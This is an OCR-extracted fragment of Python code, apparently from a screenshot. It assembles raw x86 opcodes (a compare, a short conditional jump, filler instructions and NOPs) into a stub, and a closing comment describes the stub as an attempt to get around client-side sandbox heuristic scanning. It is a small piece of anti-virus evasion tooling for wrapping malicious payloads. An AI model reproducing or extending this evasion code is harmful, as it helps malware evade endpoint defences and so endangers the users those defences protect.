
    heuristic += 
add_fill_instructions(fill_limit)                                  
# fill

    heuristic += "\x3D" + struct.pack("L", 
loop_limit)                              # CMP 
EAX,loop_limit

    short_jump = binascii.unhexlify(format((1 << 
16) - (len(heuristic)), 'x')[2:])  # Jump 
immediately after XOR EAX,EAX

    heuristic += "\x75" + short_jump                                            
    # JNZ SHORT 

    heuristic += 
add_fill_instructions(fill_limit)                                  
# fill

    heuristic += "\x90\x90\x90"                                                     
# NOP

    return heuristic

'''

    This is a very basic attempt to circumvent 
remedial client-side sandbox heuristic scanning
